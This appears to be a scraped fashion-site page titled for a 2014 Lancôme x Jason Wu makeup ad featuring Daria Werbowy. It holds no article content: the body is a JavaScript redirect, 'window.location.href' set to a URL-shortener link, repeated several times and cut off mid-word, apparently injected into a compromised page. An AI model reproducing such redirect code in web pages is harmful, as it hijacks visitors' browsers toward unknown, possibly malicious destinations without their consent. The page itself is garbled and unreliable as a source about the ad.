
Daria Werbowy For Lancôme x Jason Wu Makeup Ad
June 2, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...